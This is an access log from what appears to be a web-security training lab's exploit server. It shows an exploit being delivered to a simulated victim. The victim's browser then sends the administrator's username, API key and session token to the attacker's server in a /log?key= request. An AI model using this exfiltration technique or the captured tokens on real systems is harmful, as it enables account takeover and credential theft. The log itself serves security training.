 5.159.171.151   2023-11-12 16:17:35 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0"
5.159.171.151   2023-11-12 16:17:35 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0"
5.159.171.151   2023-11-12 16:18:26 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0"
5.159.171.151   2023-11-12 16:18:26 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0"
5.159.171.151   2023-11-12 16:18:27 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0"
5.159.171.151   2023-11-12 16:18:27 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0"
10.0.3.120      2023-11-12 16:18:28 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36"
10.0.3.120      2023-11-12 16:18:28 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22PWpLATd4hAIApxqXlz7LsHGGnGv2YUqO%22,%20%20%22sessions%22:%20[%20%20%20%20%22TUAkK8HrNddOnf63t1Vaf46ZBwFGn5tt%22%20%20]} HTTP/1.1" 200
10.0.3.120      2023-11-12 16:18:28 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36"
5.159.171.151   2023-11-12 16:18:28 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0"
5.159.171.151   2023-11-12 16:18:28 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0"
5.159.171.151   2023-11-12 16:18:29 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0"